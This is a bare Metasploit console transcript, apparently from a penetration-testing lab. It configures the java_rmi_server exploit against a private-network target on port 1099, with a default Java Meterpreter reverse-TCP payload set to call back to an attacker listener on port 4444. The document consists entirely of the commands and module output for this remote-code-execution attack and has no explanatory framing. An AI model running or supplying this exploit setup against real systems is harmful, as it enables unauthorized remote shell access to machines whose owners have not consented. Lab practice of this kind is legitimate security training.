 msf > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > set RHOST 192.168.2.143
RHOST ⇒ 192.168.2.143
msf exploit(multi/misc/java_rmi_server) > show options

Module options (exploit/multi/misc/java_rmi_server):

| Name | Current Setting | Required | Description |
|---|---|---|---|
| HTTPDELAY | 10 | yes | Time that the HTTP Server will wait for the payload request |
| RHOSTS | 192.168.2.143 | yes | The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html |
| RPORT | 1099 | yes | The target port (TCP) |
| SRVHOST | 0.0.0.0 | yes | The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses. |
| SRVPORT | 8080 | yes | The local port to listen on. |
| SSL | false | no | Negotiate SSL for incoming connections |
| SSLCert | | no | Path to a custom SSL certificate (default is randomly generated) |
| URIPATH | | no | The URI to use for this exploit (default is random) |

Payload options (java/meterpreter/reverse_tcp):

| Name | Current Setting | Required | Description |
|---|---|---|---|
| LHOST | 192.168.2.130 | yes | The listen address (an interface may be specified) |
| LPORT | 4444 | yes | The listen port |

Exploit target:

| Id | Name |
|---|---|
| 0 | Generic (Java Payload) |

View the full module info with the info, or info -d command.

msf exploit(multi/misc/java_rmi_server) >